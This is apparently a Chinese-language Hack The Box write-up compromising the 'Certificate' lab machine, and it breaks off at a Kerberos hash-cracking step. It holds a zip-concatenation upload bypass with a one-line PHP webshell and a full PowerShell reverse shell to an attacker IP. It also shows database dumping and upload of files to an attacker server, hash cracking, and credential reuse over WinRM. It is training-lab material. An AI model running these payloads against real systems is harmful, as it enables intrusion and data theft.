┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# nmap -A 10.10.11.71
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-02 18:20 CST
Nmap scan report for 10.10.11.71
Host is up (0.67s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.0.30)
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
|_http-title: Did not follow redirect to http://certificate.htb/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-02 18:21:16Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
|_ssl-date: 2025-06-02T18:23:09+00:00; +8h00m05s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
|_ssl-date: 2025-06-02T18:23:08+00:00; +8h00m05s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-02T18:23:09+00:00; +8h00m05s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-02T18:23:07+00:00; +8h00m04s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Hosts: certificate.htb, DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
写入hosts
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# echo "10.10.11.71 certificate.htb DC01.certificate.htb" >> /etc/hosts
扫描路由发现login.php、register.php和upload.php等路由
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# dirsearch -u http://certificate.htb/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -f p
hp
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 1453396
Output File: /root/htb/Machines/Certificate/reports/http_certificate.htb/__25-06-06_00-51-43.txt
Target: http://certificate.htb/
[00:51:43] Starting:
[00:51:52] 200 - 14KB - /about.php
[00:51:53] 200 - 21KB - /blog.php
[00:51:53] 403 - 304B - /cgi-bin/
[00:51:55] 200 - 9KB - /login.php
[00:51:56] 200 - 11KB - /register.php
[00:51:59] 200 - 73KB - /icons/
[00:52:10] 200 - 2KB - /header.php
[00:52:13] 200 - 10KB - /contacts.php
[00:52:18] 301 - 343B - /static -> http://certificate.htb/static/
[00:52:18] 403 - 304B - /static/
[00:52:26] 200 - 3KB - /footer.php
[00:52:29] 302 - 0B - /upload.php -> login.php
[00:52:50] 302 - 0B - /courses.php -> login.php
[00:53:25] 200 - 0B - /db.php
[00:53:32] 503 - 404B - /examples
[00:53:32] 503 - 404B - /examples/
[00:54:03] 302 - 0B - /logout.php -> login.php
访问upload.php发现需要登录
随便注册一个
在访问提示要SID

fuzz测试找到/upload.php?s_id=5上传页面
发现需要上传一个包含pdf等文档的zip压缩文件
单独压缩php马报400,pdf、php合并压缩上传白屏,上传成功会显示访问链接

发现分别压缩pdf和马合并上传可以成功,但似乎有杀软,webshell很快会被杀掉,不使用eval类似函数绕过
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# echo "<?=\`\$_GET[0]\`?>" > shell.php
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# echo -n "1" > 1.pdf
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# zip 1.zip 1.pdf
adding: 1.pdf (stored 0%)
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# zip 2.zip shell.php
adding: shell.php (stored 0%)
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# cat 1.zip 2.zip > 3.zip
成功执行命令

powershell反弹shell
http://certificate.htb/static/uploads/8ad6b1453a685cd6a629959dcfb5039d/shell.php?0=powershell%20-nop%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient%28%2710.10.16.27%27%2C9999%29%3B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22
拿到shell
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.10.16.27] from certificate.htb [10.10.11.71] 53826
PS C:\xampp\htdocs\certificate.htb\static\uploads\18c653d9889c21376701ae2c1013be8f> whoami
scertificate\xamppuser
域用户
PS C:\xampp\htdocs\certificate.htb\static\uploads\18c653d9889c21376701ae2c1013be8f> net users /domain
User accounts for \\DC01
-------------------------------------------------------------------------------
Administrator akeder.kh Alex.D
Aya.W Eva.F Guest
John.C Kai.X kara.m
karol.s krbtgt Lion.SK
Maya.K Nya.S Ryan.K
saad.m Sara.B xamppuser
The command completed successfully.
发现有数据库密码
PS C:\xampp\htdocs\certificate.htb> cat db.php
<?php
// Database connection using PDO
try {
$dsn = 'mysql:host=localhost;dbname=Certificate_WEBAPP_DB;charset=utf8mb4';
$db_user = 'certificate_webapp_user'; // Change to your DB username
$db_passwd = 'cert!f!c@teDBPWD'; // Change to your DB password
$options = [
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_ASSOC,
];
$pdo = new PDO($dsn, $db_user, $db_passwd, $options);
} catch (PDOException $e) {
die('Database connection failed: ' . $e->getMessage());
}
?>
发现sqldump
PS C:\xampp\mysql\bin> ls
Directory: C:\xampp\mysql\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/15/2022 9:07 AM 21984 api-ms-win-core-console-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-core-console-l1-2-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-core-datetime-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21984 api-ms-win-core-debug-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-core-errorhandling-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21984 api-ms-win-core-fibers-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 26080 api-ms-win-core-file-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-core-file-l1-2-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-core-file-l2-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-core-handle-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21984 api-ms-win-core-heap-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21984 api-ms-win-core-interlocked-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-core-libraryloader-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-core-localization-l1-2-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-core-memory-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-core-namedpipe-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21992 api-ms-win-core-processenvironment-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21984 api-ms-win-core-processthreads-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-core-processthreads-l1-1-1.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-core-profile-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-core-rtlsupport-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-core-string-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-core-synch-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-core-synch-l1-2-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-core-sysinfo-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21984 api-ms-win-core-timezone-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-core-util-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-crt-conio-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 26080 api-ms-win-crt-convert-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-crt-environment-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-crt-filesystem-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21976 api-ms-win-crt-heap-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 22000 api-ms-win-crt-locale-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 30200 api-ms-win-crt-math-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 30200 api-ms-win-crt-multibyte-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 75232 api-ms-win-crt-private-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21984 api-ms-win-crt-process-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 26072 api-ms-win-crt-runtime-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 26072 api-ms-win-crt-stdio-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 26104 api-ms-win-crt-string-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 21984 api-ms-win-crt-time-l1-1-0.dll
-a---- 7/15/2022 9:07 AM 22008 api-ms-win-crt-utility-l1-1-0.dll
-a---- 10/30/2023 5:59 AM 4495784 aria_chk.exe
-a---- 10/30/2023 5:59 AM 4073896 aria_dump_log.exe
-a---- 10/30/2023 5:59 AM 4309416 aria_ftdump.exe
-a---- 10/30/2023 5:59 AM 4352936 aria_pack.exe
-a---- 10/30/2023 5:59 AM 4475816 aria_read_log.exe
-a---- 10/11/2023 1:42 AM 327576 concrt140.dll
-a---- 10/30/2023 5:58 AM 3495336 innochecksum.exe
-a---- 10/30/2023 5:58 AM 15732648 mariabackup.exe
-a---- 10/30/2023 5:58 AM 3426728 mbstream.exe
-a---- 10/11/2023 1:42 AM 578384 msvcp140.dll
-a---- 10/11/2023 1:42 AM 35704 msvcp140_1.dll
-a---- 10/11/2023 1:42 AM 267160 msvcp140_2.dll
-a---- 10/11/2023 1:42 AM 50072 msvcp140_atomic_wait.dll
-a---- 10/11/2023 1:42 AM 31640 msvcp140_codecvt_ids.dll
-a---- 12/26/2024 1:33 AM 5776 my.ini
-a---- 10/30/2023 5:59 AM 3739560 myisamchk.exe
-a---- 10/30/2023 5:59 AM 3620264 myisamlog.exe
-a---- 10/30/2023 5:59 AM 3639720 myisampack.exe
-a---- 10/30/2023 5:59 AM 3603368 myisam_ftdump.exe
-a---- 10/30/2023 5:49 AM 25746 myrocks_hotbackup
-a---- 10/30/2023 5:58 AM 3784616 mysql.exe
-a---- 10/30/2023 5:58 AM 3688360 mysqladmin.exe
-a---- 10/30/2023 5:58 AM 3822504 mysqlbinlog.exe
-a---- 10/30/2023 5:58 AM 3700648 mysqlcheck.exe
-a---- 10/30/2023 5:59 AM 16664488 mysqld.exe
-a---- 10/30/2023 5:58 AM 3774888 mysqldump.exe
-a---- 10/30/2023 5:49 AM 8478 mysqldumpslow.pl
-a---- 10/30/2023 5:49 AM 28628 mysqld_multi.pl
-a---- 10/30/2023 5:49 AM 36124 mysqlhotcopy.pl
-a---- 10/30/2023 5:58 AM 3673000 mysqlimport.exe
-a---- 10/30/2023 5:58 AM 3672488 mysqlshow.exe
-a---- 10/30/2023 5:58 AM 3690408 mysqlslap.exe
-a---- 10/30/2023 5:49 AM 8878 mysql_config.pl
-a---- 10/30/2023 5:49 AM 4384 mysql_convert_table_format.pl
-a---- 10/30/2023 5:59 AM 5574568 mysql_install_db.exe
-a---- 10/30/2023 5:59 AM 3345832 mysql_ldb.exe
-a---- 10/30/2023 5:58 AM 3413928 mysql_plugin.exe
-a---- 10/30/2023 5:59 AM 3426728 mysql_tzinfo_to_sql.exe
-a---- 10/30/2023 5:58 AM 3522984 mysql_upgrade.exe
-a---- 10/30/2023 5:59 AM 3406760 mysql_upgrade_service.exe
-a---- 10/30/2023 5:59 AM 2673576 mysql_upgrade_wizard.exe
-a---- 10/30/2023 5:58 AM 3418536 my_print_defaults.exe
-a---- 10/30/2023 5:58 AM 3542440 perror.exe
-a---- 10/30/2023 5:58 AM 3396008 replace.exe
-a---- 10/30/2023 5:59 AM 1482664 sst_dump.exe
-a---- 7/15/2022 9:07 AM 1123832 ucrtbase.dll
-a---- 10/11/2023 1:42 AM 109440 vcruntime140.dll
-a---- 5/30/2022 3:57 AM 44320 vcruntime140_1.dll
保存在backup.sql
PS C:\xampp\mysql\bin> .\mysqldump -u certificate_webapp_user -p'cert!f!c@teDBPWD' Certificate_WEBAPP_DB > C:\backup.sql
起一个文件上传服务
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# python file.py
Listening on http://0.0.0.0:8000/upload
10.10.11.71 - - [06/Jun/2025 19:19:43] "POST /upload HTTP/1.1" 200 -
上传到接收服务器
PS C:\xampp\mysql\bin> Invoke-RestMethod -Uri "http://10.10.16.27:8000/upload" -Method POST -InFile "C:\backup.sql" -ContentType "application/octet-stream"
Received and saved.
发现用户信息及hash,包含admin角色
LOCK TABLES `users` WRITE;
/*!40000 ALTER TABLE `users` DISABLE KEYS */;
INSERT INTO `users` VALUES (1,'Lorra','Armessa','Lorra.AAA','[email protected]','$2y$04$bZs2FUjVRiFswY84CUR8ve02ymuiy0QD23XOKFuT6IM2sBbgQvEFG','2024-12-23 20:43:10','teacher',1),(6,'Sara','Laracrof','Sara1200','[email protected]','$2y$04$pgTOAkSnYMQoILmL6MRXLOOfFlZUPR4lAD2kvWZj.i/dyvXNSqCkK','2024-12-23 20:47:11','teacher',1),(7,'John','Wood','Johney','[email protected]','$2y$04$VaUEcSd6p5NnpgwnHyh8zey13zo/hL7jfQd9U.PGyEW3yqBf.IxRq','2024-12-23 21:18:18','student',1),(8,'Havok','Watterson','havokww','[email protected]','$2y$04$XSXoFSfcMoS5Zp8ojTeUSOj6ENEun6oWM93mvRQgvaBufba5I5nti','2024-12-24 17:08:04','teacher',1),(9,'Steven','Roman','stev','[email protected]','$2y$04$6FHP.7xTHRGYRI9kRIo7deUHz0LX.vx2ixwv0cOW6TDtRGgOhRFX2','2024-12-24 20:05:05','student',1),(10,'Sara','Brawn','sara.b','[email protected]','$2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6','2024-12-26 05:31:26','admin',1),(12,'mozhar','mozhar','mozhar','[email protected]','$2y$04$x0B2A9yiO4q/I8.ee0q5v.h6rhf05ESZuxkXREa9J2yWOPr86CYu2','2025-06-06 19:10:28','student',1),(13,'1','1','1','[email protected]','$2y$04$j0f.3zPyoFlrn6zHC5e99u1u.7PQ7gRVRwKTfhWkxSzYdLBx1daHm','2025-06-06 19:10:52','student',1);
/*!40000 ALTER TABLE `users` ENABLE KEYS */;
UNLOCK TABLES;
爆出密码,对应用户为[email protected]
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# hashid hash
--File 'hash'--
Analyzing '$2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
--End of file 'hash'--
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# hashcat -m 3200 -a0 hash /usr/share/wordlists/rockyou.txt --show
$2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6:Blink182
smb验证成功
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# crackmapexec smb certificate.htb -u sara.b -p Blink182 -d certificate.htb
SMB certificate.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certificate.htb) (signing:True) (SMBv1:False)
SMB certificate.htb 445 DC01 [+] certificate.htb\sara.b:Blink182
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# crackmapexec winrm certificate.htb -u sara.b -p Blink182 -d certificate.htb
HTTP certificate.htb 5985 certificate.htb [*] http://certificate.htb:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM certificate.htb 5985 certificate.htb [+] certificate.htb\sara.b:Blink182 (Pwn3d!)
上传
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# evil-winrm -i 10.10.11.71 -u sara.b -p Blink182
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Sara.B\Documents> ls
Directory: C:\Users\Sara.B\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/4/2024 12:53 AM WS-01
*Evil-WinRM* PS C:\Users\Sara.B\Documents> cd WS-01
*Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01> ls
Directory: C:\Users\Sara.B\Documents\WS-01
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/4/2024 12:44 AM 530 Description.txt
-a---- 11/4/2024 12:45 AM 296660 WS-01_PktMon.pcap
*Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01> type Description.txt
The workstation 01 is not able to open the "Reports" smb shared folder which is hosted on DC01.
When a user tries to input bad credentials, it returns bad credentials error.
But when a user provides valid credentials the file explorer freezes and then crashes!
*Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01> Invoke-RestMethod -Uri "http://10.10.16.27:8000/upload" -Method POST -InFile "WS-01_PktMon.pcap" -ContentType "application/octet-stream"
Received and saved.
分析流量,大量SMB流量,一直在对WS-01主机Administrator用户进行认证且皆认证失败

后面发现认证成功

之前是按照协议排序的,发现中间使用了Kerberos认证成功,其中包含了如TGT等票据

而大部分无法利用,不过在AS-REQ预认证中,是使用用户hash作为key对时间戳进行加密发送给AS进行认证的,可以利用hashcat进行爆破

hashcat对于kerkeros的版本,加密类型18,预认证
